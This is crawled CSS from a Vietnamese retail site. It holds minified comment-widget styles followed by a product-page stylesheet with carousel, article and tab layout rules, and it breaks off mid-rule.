.relate_infocom{margin-left:0}.hidecmt{overflow:hidden;max-height:190px}.relate_infocom{display:block;overflow:visible;height:18px;padding:5px 0;font-size:12px;color:#666;position:relative}.relate_infocom span{float:left}.relate_infocom span.like{float:none}.relate_infocom span.topcmt{float:left}.relate_infocom .baoloi{cursor:pointer;position:relative;color:#4a90e2}.relate_infocom .baoloi .content_bao_loi{display:none;position:absolute;top:20px;left:-77px;width:200px;padding:5px;height:89px;border:1px solid #e5e5e5;background:#fff;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;box-shadow:0 0 2px 0 rgba(0,0,0,.1);z-index:100}.relate_infocom .baoloi .content_bao_loi i{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #ccc;position:absolute;top:-5px;left:0;right:0;display:block;margin:auto}.relate_infocom .baoloi .content_bao_loi b{position:absolute;top:5px;right:5px;width:11px;height:11px}.relate_infocom .baoloi .content_bao_loi figure{display:block;font-size:12px;color:#444;padding-bottom:5px}.relate_infocom .baoloi .content_bao_loi a{display:block;padding:5px;margin-bottom:5px;font-size:12px;color:#333;background:#fffab8;border:1px solid #f8e71c}.relate_infocom .baoloi .content_bao_loi a:hover{background:#f5a623;border:1px solid #be7805;color:#fff}.relate_infocom .baoloi:hover .content_bao_loi{display:block}.relate_infocom .numlike{color:#999}.relate_infocom .date{color:#999}.relate_infocom .reply{cursor:pointer;color:#4a90e2}.relate_infocom .dot{float:left;display:inline;font-size:8px;vertical-align:middle;margin:2px 5px;color:#babbb8}.like{color:#4a90e2;cursor:pointer}.disble{color:#999 !important;cursor:default;display:inline !important}.relate_infocom .btnreply{cursor:pointer;color:#4a90e2}.relate_infocom .btnreply:hover{color:#4a90e2}.comment_reply{display:block;margin-top:10px;position:relative;background:#f1f1f1;border:1px solid #e7e7e7;padding:15px 10px;font-size:14px;color:#333;margin-left:30px}.arrow_box{position:relative;left:7px;display:block;margin-top:-15px;z-index:9;background:#f1f1f1}.arrow_box:after,.arrow_box:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-bottom-color:#f1f1f1;border-width:11px;margin-left:-11px}.arrow_box:before{border-bottom-color:#e7e7e7;border-width:12px;margin-left:-12px}.totalcomment-reply{display:block;padding:10px 0 0;border-top:1px solid #b4b4b4;font-size:12px;color:#4a90e2;cursor:pointer;margin-top:7px}.totalcomment-reply:hover{text-decoration:underline}.sizeimgattach{display:block;width:98%;margin:0 auto;overflow:hidden}.sizeimgattach img{display:block;max-width:100%;max-height:450px;margin:10px auto 0}.deleteimg{display:block;width:98%;padding:5px 0;font-size:14px;color:#f00;text-align:center;cursor:pointer}.viewmorecomment{display:block;height:1px;background:#e6e6e6;position:relative;margin:40px 0 30px}.viewmorecomment .btnexpand{position:absolute;top:-20px;left:0;right:0;display:block;padding:10px 0;width:140px;margin:auto;background:#fff;border:1px solid #e6e6e6;font-size:12px;color:#959595;text-align:center;text-transform:uppercase;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;cursor:pointer}.viewmorecomment .btnexpand span{width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #959595;position:relative;top:9px;margin-left:5px}.viewmorecomment .btncollapse{position:absolute;top:-20px;left:0;right:0;display:block;padding:10px 0;width:140px;margin:auto;background:#fff;border:1px solid #e6e6e6;font-size:12px;color:#959595;text-align:center;text-transform:uppercase;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;cursor:pointer}.viewmorecomment .btncollapse span{width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #959595;position:relative;bottom:9px;margin-left:5px}.reportinfo{display:block;padding:10px;border:1px solid #ebebeb;background:#fdf9bc;position:relative;width:335px;height:76px;font-size:14px;color:#666;line-height:22px}.reportinfo i{position:relative;left:30px;top:-13px;z-index:9;background:#f1f1f1}.reportinfo i:after,.reportinfo i:before{bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.reportinfo i:after{border-bottom-color:#fdf9bc;border-width:11px;margin-left:-11px}.reportinfo i:before{border-bottom-color:#e7e7e7;border-width:12px;margin-left:-12px}.reportinfo b{position:absolute;top:5px;right:5px}.tabicon{display:block;overflow:hidden;text-align:center;border:1px solid #c1bfbf;border-top:0;border-bottom:0;padding-bottom:5px}.tabicon a{padding:10px;font-size:14px;color:#333;font-weight:600;display:inline-block}.tabicon a.acticon,.tabicon a:hover{border-bottom:2px solid #f5a623}.tagcloseicon{position:absolute;top:5px;right:5px;background:#eee;padding:5px 6px 5px 8px;border-radius:5px}.showicon{position:relative;overflow:hidden}[class^="iconcom-"],[class*="iconcom-"]{background-image:url(../images/bg_comment@2x.v20190108.png);background-size:320px 250px;background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.iconcom-arrownocomment{background-position:0 -100px;width:70px;height:140px;float:left}.iconcom-nocomment{background-position:0 0;width:85px;height:85px;display:block;margin:0 auto 28px}.iconcom-firstcomment{background-position:-85px 0;width:85px;height:85px;display:block;margin:0 auto 28px}.iconcom-news{background-position:-211px -84px;width:104px;height:20px;margin-left:10px}.iconcom-user{width:25px;height:25px;background-image:none !important;background-color:#ccc;margin-right:7px;text-align:center;color:#fff;text-transform:uppercase;font-size:12px;line-height:26px;font-style:normal}.comment_ask .avaS{width:25px;height:25px;background-image:none;background-color:#ccc;margin-right:7px;text-align:center;color:#fff;text-transform:uppercase;font-size:12px;line-height:26px;font-style:normal;vertical-align:middle}.iconcom-user1{background-position:-170px 0;width:25px;height:25px;margin-right:7px}img.imgU{float:left;width:25px;height:25px;margin-right:7px !important;vertical-align:middle}.iconcom-user2{background-position:-196px 0;width:25px;height:25px;margin-right:7px}.iconcom-user3{background-position:-222px 0;width:25px;height:25px;margin-right:7px}.iconcom-user4{background-position:-248px 0;width:25px;height:25px;margin-right:7px}.iconcom-cup{width:18px;height:18px;margin-right:5px;background:url([data-uri]) center center no-repeat;position:relative;top:-2px}.iconcom-heart{background-position:-170px -50px;width:16px;height:14px;margin-right:5px}.iconcom-like{background-position:-106px -25px;width:13px;height:13px;margin-top:-5px}.iconcom-arrup{background-position:-170px -30px;width:26px;height:14px;position:absolute;top:-12px;left:15px;z-index:-1}.iconcom-comment{background-position:-245px -30px;width:16px;height:14px;margin-right:5px}.iconcom-picture{background-position:-274px 0;width:27px;height:20px;margin:-4px 5px 0 0}.iconcom-addemotion{background-position:-225px -50px;width:24px;height:23px;margin:-4px 5px 0 0}.iconcom-facebook{background-position:-70px -100px;width:110px;height:37px}.iconcom-googleplus{background-position:-70px -140px;width:110px;height:37px}.iconcom-mobileworld{background-position:-70px -180px;width:130px;height:37px}.iconcom-closeloi{background-position:-190px -50px;width:11px;height:11px}.iconcom-closereport{background-position:-205px -50px;width:11px;height:11px}.iconcom-arrupyellow{background-position:-200px -30px;width:26px;height:14px}.iconcom-closeicon{background-position:-190px -50px;width:14px;height:14px}#comment .pagcomment{display:block;padding:8px;overflow:hidden;width:341px;margin:10px auto;clear:both}#comment .pagcomment a{float:left;padding:4px 10px;background:#eee;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px}#comment .pagcomment a:hover{background:#ddd}#comment .pagcomment span{float:left;padding:4px 10px;background:#eee;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;clear:none !important;cursor:pointer}#comment .pagcomment span.active{float:left;padding:4px 10px;background:#ccc;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;clear:none !important;cursor:pointer}.hide{display:none !important}.hidenormal{display:none}#content .conticon{line-height:normal;line-height:18px}#content .conticon img{width:24px;height:24px;display:inline-flex}.clr{clear:both}.closeIfo{position:absolute;top:-1px;right:-1px;border:solid 1px #cdcdcd;padding:5px 10px;background-color:#e7e8e7;color:#96989a;cursor:pointer;z-index:999}#comment .txtEditor{width:97%}.comment_ask img{max-width:100%;margin:0 auto;max-height:450px;background-image:none !important;opacity:1}.conticon img{max-width:100%;margin:0 auto;background-image:none !important}#cmtmask{display:none}.form_reply{padding-top:10px}.infocom_ask .msgImg{display:none}#txtEditor2{margin:10px 0}.trCmtNew{background:#fffadd}.trCmt{background:#fff;transition:background 3s linear;-webkit-transition:background 3s linear;-moz-transition:background 3s linear}.trCmtChild{background:#f1f1f1;transition:background 3s linear;-webkit-transition:background 3s linear;-moz-transition:background 3s linear}#comment .CmtPopUp{background-color:#fff;border:1px solid #000;position:fixed;display:none;top:15%;width:500px;left:20%;padding:0;height:165px;z-index:2}#comment .CmtPopUpHeader{font-size:small;height:30px;position:relative;background-color:#037aff;top:0;color:#fff}#comment .CmtPopUpContent{margin:10px}#comment .CmtPopUpContent .PopupInput{margin:0 10px;display:inline-block;height:30px;line-height:30px}#comment .CmtPopUpContent .Btn{margin-left:155px}#comment .CmtPopUpContent .BtnInsLnk{background:#037aff;border:1px solid #037aff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:5px 10px;font-size:14px;color:#fff;right:-10px;cursor:pointer;margin:15px auto 0}#comment .CmtPopUpContent .BtnInsLnkExit{background:#ccc;border:1px solid #ccc;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:5px 10px;font-size:14px;color:#fff;right:-10px;cursor:pointer;margin:15px auto 0}#comment .CmtPopUpContent .PopupInput .lbl{width:80px;display:inline-block}#comment .CmtPopUpContent .PopupInput .txt{width:350px;display:inline-block}#comment .CmtPopupClose{background:url(../images/close.png) no-repeat;float:right;cursor:pointer;width:35px;height:35px;right:-15px;top:-15px;position:absolute}#comment .CmtPopupTitle{text-align:center;float:left;width:90%;color:#fff;line-height:30px;font-weight:bold}#comment .CmtPopLayer{height:100%;background-color:#030303;filter:alpha(opacity=60);opacity:.6;border:1px solid #000;position:fixed;left:0;top:0;width:0%}.sendnow{float:right;width:auto;padding:5px 0}.sendnow .infoname{padding:5px 8px;border:1px solid #dadada;font-size:14px;width:180px;margin-right:10px;color:#333;float:right;margin-left:10px}.sendnow .finalpost{float:right;padding:5px 8px;margin-right:10px;background:#fbd648;border:1px solid #c1bfbf;font-size:14px;color:#2a2a2a;text-transform:uppercase;font-weight:600}.sendnow .finalpost img{margin:3px 5px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){[class^="iconcom-"],[class*="iconcom-"]{background-image:url(../images/bg_comment@2x.v20190104.png);background-size:320px 250px}}@media screen and (max-width:1200px){.left_comment{width:98%}#comment .txtEditor{width:96.5%}.wrap_loginpost .asideleft{width:56%}.wrap_loginpost .asideleft a{margin-right:0}.wrap_loginpost .infologin .userlogin{width:92.2%}.infologin .arrow_dw{right:74px}}.boxAdvisory{float:left;padding:10px 5px;cursor:pointer}.boxAdvisory input{margin-right:5px}.radio-ctnr.hide{display:none}.cmtradio{-webkit-display:flex;display:flex}.cmtradio>.box{display:inline-block;background-color:#fff;border:solid 1px #ccc;-ms-border-radius:50%;border-radius:50%;width:14px;height:14px;line-height:16px;text-align:center;vertical-align:top;margin-right:5px}.cmtradio2>.box{display:inline-block;background-color:#fff;border:solid 1px #ccc;-ms-border-radius:50%;border-radius:50%;width:14px;height:14px;line-height:16px;text-align:center;vertical-align:top;margin-right:0}.cmtradio>.text{display:inline-block;line-height:16px}#comment input[type=radio]{-ms-opacity:0;opacity:0;width:0;height:0;border:0;display:none}#comment input[type=radio]:checked+label>.box:before{content:'';background-color:#3ba2d8;width:10px;height:10px;-ms-border-radius:50%;border-radius:50%;display:block;margin:2px auto}#comment label input[type=radio]:checked+.box:before{content:'';background-color:#3ba2d8;width:10px;height:10px;-ms-border-radius:50%;border-radius:50%;display:block;margin:2px auto}.radio-ctnr{display:inline-block;margin-top:5px}#comment .ajaxcomment{overflow:hidden;position:fixed;left:0;right:0;bottom:0;height:100vh;background:rgba(0,0,0,.5);z-index:9}#comment .wrap_popup{display:block;overflow:hidden;position:relative;width:100%;max-width:640px;margin:auto;background:#fff;margin-top:15%;padding:10px}.wrap_popup p{padding:0}.wrap_popup .button{font-size:14px;color:#fff;text-transform:uppercase;border:1px solid #d97f00;border-radius:4px;background:#f89406;background:-webkit-gradient(linear,0% 0%,0% 100%,from(#f76b1c),to(#f89406));background:-webkit-linear-gradient(top,#f89406,#f76b1c);background:-moz-linear-gradient(top,#f89406,#f76b1c);background:-ms-linear-gradient(top,#f89406,#f76b1c);background:-o-linear-gradient(top,#f89406,#f76b1c);cursor:pointer;padding:5px 10px;display:block;margin:0 auto;width:40px}.midcmt .totalcomment{float:left;padding:12px 0 10px;font-size:16px;color:#333;overflow:hidden;font-weight:bold;text-transform:capitalize}.midcmt .s_comment{float:right;padding:10px 0;font-size:16px;color:#666;overflow:hidden;position:relative}.midcmt .s_comment input{float:left;position:relative;padding:0 8px 0 35px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:240px;height:35px}.midcmt .s_comment i{background-position:-180px 0;width:16px;height:16px;position:absolute;top:20px;left:10px}.avt-qtv{float:left;width:27px;height:27px;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600;text-shadow:1px 1px 0 rgba(255,255,255,.2)}.avt-qtv .iconcom-avactv{background-position:0 -46px;width:27px;height:27px;object-fit:cover}.captchacmt{margin:3px 5px 5px;float:left}.captchacmt span{color:#f00;font-weight:bold;padding:4px 6px 0;border:0;font-size:14px;margin:0 5px}.captchacmt input{max-width:90px;height:27px;border:1px solid #ddd;text-align:center}.captchacmt img{width:auto;height:25px;border:1px solid #ddd;margin-right:10px;vertical-align:middle}.lbMsgCmt{display:block;margin:10px 0;color:#d0021b}

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/component_desk_css/sanpham.css
body_size: 56486
content:
/*  02:53:33 02/08/2021 */

.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%
}

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
    display: none
}

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0 !important;
    font: inherit
}

.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.no-js .owl-carousel {
    display: block
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(../owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.article__content h2 {
    display: block;
    color: #333;
    font-weight: bold;
    margin-bottom: 10px
}

.article__content__video-container {
    width: 100%;
    position: relative;
    padding-bottom: 50%;
    padding-top: 25px;
    height: 0
}

.article__content__video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.article__content .rating-video {
    float: none;
    clear: both;
    width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    height: 0
}

.article__content .rating-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.article__content img {
    height: auto !important
}

.article__content p, .article__content a, .article__content h2 {
    font-size: 16px
}

.article__content h3 {
    font-size: 1.2em
}

.article__content__title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px
}

.short-article {
    padding: 10px 0
}

.short-article__title {
    display: block;
    overflow: hidden;
    font-size: 20px;
    color: #000;
    font-weight: 600;
    padding: 5px 0;
    margin-bottom: 10px
}

.short-article ul {
    padding: 0 10px
}

.short-article li {
    display: block;
    font-size: 14px;
    color: #333;
    line-height: 25px;
    padding: 0;
    border: none
}

.short-article li:before {
    content: '•';
    color: #999;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 14px
}

.short-article a {
    color: #2f80ed
}

.article__content table {
    display: block;
    max-width: 100%;
    border-collapse: collapse
}

.article__content table thead tr {
    background-color: #ff0
}

.article__content video {
    display: block;
    max-width: 100%
}

[class^="icondetail-"], [class*="icondetail-"] {
    background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/TGDD/Mobile/icon_chitiet@2x-min.png?v=2);
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
    background-size: 300px 180px
}

.icondetail-noibat {
    background-position: 0 0;
    height: 28px;
    width: 28px
}

.icondetail-video {
    background-position: -35px 0;
    height: 30px;
    width: 30px
}

.icondetail-360do {
    background-position: -70px 0;
    height: 30px;
    width: 30px
}

.icondetail-thongso {
    background-position: -105px 0;
    height: 30px;
    width: 30px
}

.icondetail-danhgia {
    background-position: -140px 0;
    height: 19px;
    width: 23px
}

.icondetail-playvideo {
    background-position: -190px -115px;
    height: 25px;
    width: 25px
}

.owl-carousel {
    display: block
}

.owl-detail .slider-item {
    display: none
}

.owl-detail .slider-item img {
    max-width: 100%
}

.owl-detail .slider-item:first-child {
    display: block
}

.btn-closemenu {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    color: #333;
    cursor: pointer;
    float: right;
    line-height: 21px;
    padding: 7px;
    position: relative;
    text-align: right;
    width: 67px
}

.btn-closemenu::before, .btn-closemenu::after {
    background-color: #333;
    content: "";
    left: 13px;
    height: 14px;
    position: absolute;
    top: 10px;
    width: 1px
}

.btn-closemenu::before {
    transform: rotate(45deg)
}

.btn-closemenu::after {
    transform: rotate(-45deg)
}

.box01__tab {
    font-size: 0;
    text-align: center
}

.box01__tab::-webkit-scrollbar {
    display: none
}

.box01__tab .item {
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    text-align: center;
    vertical-align: top;
    width: 55px
}

.box01__tab .item img {
    max-width: 100%;
    height: auto
}

.box01__tab .item:last-child {
    margin-right: 0
}

.box01__tab .item p {
    font-size: 12px;
    line-height: 1.3;
    margin-top: 5px;
    white-space: normal
}

.box01__tab .item-border {
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    display: flex;
    justify-content: center;
    min-height: 55px;
    padding: 4px
}

.box01__tab .item.active .item-border {
    border-color: #fb6e2e
}

.box01 .show-tab {
    display: none;
    position: relative
}

.box01__show {
    text-align: center
}

.box01 .show-tab.active {
    display: block
}

.total-imgslider {
    display: flex;
    justify-content: center;
    margin: 10px 0 15px
}

.total-imgslider>a.note {
    position: absolute;
    bottom: 0;
    right: 0
}

.total-imgslider>a.note span {
    color: #333
}

.read-full {
    color: #2f80ed;
    display: inline-block;
    margin-right: 10px
}

.scrolling_inner {
    position: relative
}

.scrolling_inner.scroll-left::before {
    background: linear-gradient(to left, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    left: 0;
    height: 100%;
    position: absolute;
    top: 0;
    width: 40px;
    z-index: 1
}

.scrolling_inner.scroll-right::after {
    background: linear-gradient(to right, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 40px
}

.block-tab {
    background: rgba(0, 0, 0, .85);
    height: 100%;
    display: none;
    left: 0;
    margin: 0 auto;
    overflow-y: scroll;
    position: fixed;
    padding-top: 42px;
    top: 0;
    transition: .5s;
    right: 0;
    width: 100%;
    z-index: 22
}

.block-tab .bt-overlay {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.block-tab::-webkit-scrollbar {
    width: 10px;
    background-color: #000
}

.block-tab::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #4d90e0
}

.block-tab.show {
    display: block
}

.block-tab-top {
    background-color: #fff;
    display: flex;
    justify-content: center;
    left: 0;
    right: 10px;
    margin: auto;
    padding-top: 10px;
    position: fixed;
    top: 0;
    width: 1160px;
    z-index: 10;
    border-bottom: 1px solid #e0e0e0
}

.block-tab .tab-item {
    color: #333;
    cursor: pointer;
    font-size: 16px;
    line-height: 30px;
    margin: 0 6px;
    padding: 10px 5px;
    white-space: nowrap
}

.block-tab .tab-item.active {
    border-bottom: 4px solid #2d9cdb;
    color: #2d9cdb;
    font-weight: bold
}

.block-tab .divshow {
    max-width: 1020px;
    margin: 0 auto;
    width: 100%
}

.block-tab .divclick {
    position: relative;
    height: 100%;
    overflow: hidden
}

.block-tab .playvideo {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.slider-click.owl-carousel .owl-stage {
    justify-content: center;
    text-align: center;
    display: flex !important;
    margin: 0 auto;
    transform: unset !important
}

.slider-click.owl-carousel .owl-item {
    line-height: 0;
    max-width: 100px;
    margin: 0 3px
}

.slider-click.owl-carousel .owl-item.synced {
    border: 3px solid #2d9cdb
}

.slider-tab.owl-carousel .owl-nav button {
    background: transparent !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.slider-tab.owl-carousel .owl-nav .owl-prev {
    left: 30px
}

.slider-tab.owl-carousel .owl-nav .owl-next {
    right: 30px
}

.slider-tab.owl-carousel .owl-nav button::before {
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.close-tab {
    position: fixed;
    top: 15px;
    right: 20px;
    z-index: 10
}

.block-tab-content {
    width: 1160px;
    margin: 22px auto 0 auto;
    background-color: #fff;
    position: relative;
    z-index: 9
}

.block-tab .content-t {
    display: none
}

.block-tab .content-t.active {
    display: block;
    padding: 10px;
}

.block-tab img {
    max-width: 100%;
    margin: auto;
    display: block
}

.content-t__list li {
    margin-bottom: 10px
}

.content-t .li-video {
    position: relative
}

.content-t .iconvideo {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.content-t-wrap {
    max-width: 700px;
    margin: auto;
    padding: 20px 0
}

.review-post {
    background-color: #fff;
    padding: 45px 20px 20px 20px
}

.review-post a {
    color: #2f80ed
}

.review-post h3 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 10px
}

.review-post h3 a {
    font-size: 18px
}

.review-post p {
    margin-bottom: 10px
}

.detail-slider .owl-nav button {
    background: rgba(255, 255, 255, .9) !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.detail-slider .owl-nav button:before {
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.article {
    position: relative;
    margin-bottom: 20px
}

.article__title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 30px
}

.article__content {
    overflow: hidden;
    transition: .3s;
}

.content-t-wrap .article__content {
    height: 450px;
}

.content-t-wrap .article__content1 {
    height: 250px;
}

.article__content.showall {
    height: auto
}

.article__content h3 {
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    margin: 20px 0 15px 0
}

.article__content h3 a {
    font-weight: bold;
    font-size: 20px
}

.article__content p, .article__content div {
    line-height: 1.5;
    margin-bottom: 10px;
    font-size: 16px !important
}

.article__content a {
    color: #2f80ed
}

.article__content a:hover {
    color: #155ec1
}

.article__content img {
    max-width: 100%;
    margin: 20px auto
}

.bg-article {
    background: linear-gradient(to bottom, rgba(255 255 255/0), rgba(255 255 255/62.5), rgba(255 255 255/1));
    bottom: 15px;
    height: 105px;
    left: 0;
    position: absolute;
    width: 100%
}

.article .btn-detail {
    position: relative
}

.btn-detail {
    border: 1px solid #2f80ed;
    border-radius: 5px;
    color: #2f80ed;
    display: block;
    margin: 0 auto;
    max-width: 340px;
    padding: 10px 5px;
    text-align: center
}

.btn-detail span {
    position: relative
}

.btn-detail span::before {
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-left: 5px solid #2f80ed;
    content: '';
    position: absolute;
    top: 3px;
    right: -15px
}

.img-main img {
    width: 100%
}

.monopoly-img {
    line-height: 0;
    margin-right: 8px;
    display: inline-block;
    vertical-align: middle
}

.owl-carousel .owl-nav .disabled {
    opacity: .5
}

.block-tab {
    max-width: unset !important
}

.hinh-mo-hop-link, .parameter__manu {
    color: #4a90e2;
    cursor: pointer
}

.overflow-hidden {
    overflow: hidden !important
}

.overflow-auto {
    overflow: auto !important
}

#preloader {
    z-index: 9999
}

#inputContent-error, #inputPhoneNumber-error, #inputEmail-error {
    opacity: unset !important;
    margin: unset !important
}

.rating-error {
    color: #f00
}

.box01__tab .item img {
    max-height: 90%
}

.box01__tab .item-border {
    height: 52px !important
}

.content-t__list__item__desc {
    padding: 10px;
    display: block;
    background-color: #f1f1f1;
    margin: 10px;
    border-radius: 5px;
    position: absolute;
    width: 100%
}

.top-product-image {
    width: 100%;
    height: auto
}

.box01 .show-tab.loading {
    display: block
}

.btn-detail.not-have-instruction {
    margin: 10px 10px 0 !important;
    cursor: pointer
}

.detail-slider .slider-item .icondetail-videoop {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.detail-slider>.slider-item:nth-child(n+2)>img, .detail-slider>.slider-item:nth-child(n+2)>video {
    display: none
}

.detail-slider>.slider-item>img, .detail-slider>.slider-item>video {
    max-width: 100%;
    height: auto;
    max-height: 100%;
    width: auto
}

.block-tab .scrolling_inner {
    position: fixed;
    top: 0;
    width: 100%;
    background: #fff;
    z-index: 999999;
    display: block
}

.display-none {
    display: none !important
}

.box01 .owl-carousel .owl-item, .box01 .owl-carousel .owl-item img:not(.monopoly-label) {
    width: auto;
    max-width: 100%;
    height: auto
}

.box01 .owl-carousel .owl-item img:not(.monopoly-label) {
    vertical-align: middle;
    display: inline-block
}

.box01 .owl-carousel .item {
    white-space: nowrap;
    text-align: center
}

.box01 img.lazyload {
    opacity: 0
}

.box01 img.monopoly-label {
    position: absolute;
    z-index: 10;
    width: auto;
    height: 20px !important;
    float: left;
    min-height: unset;
    border-radius: 10px;
    bottom: 0;
    left: 0
}

.box01 label.couple-watch-label {
    position: absolute;
    top: 3px;
    right: 9px;
    background-color: #f1f1f1;
    padding: 4px 10px;
    border-radius: 4px
}

.block-tab label.couple-watch-label {
    position: absolute;
    right: 0;
    top: 0;
    background: #f1f1f1;
    padding: 5px 10px;
    border-radius: 4px
}

.block-tab .owl-carousel:not(.sync2) .owl-item img {
    width: auto;
    max-width: 100%
}

.block-tab .owl-carousel.sync2 .owl-item a {
    height: 54px;
    position: relative;
    width: 100%;
    display: block
}

.block-tab .owl-carousel.sync2 .owl-item, .block-tab .owl-carousel.sync2 .owl-item img {
    height: 60px;
    width: auto;
    background: #fff
}

.block-tab .owl-carousel.sync2 .owl-item img {
    max-height: 100%;
    height: auto;
    max-width: 100%;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-prev {
    left: -25px;
    top: 25px;
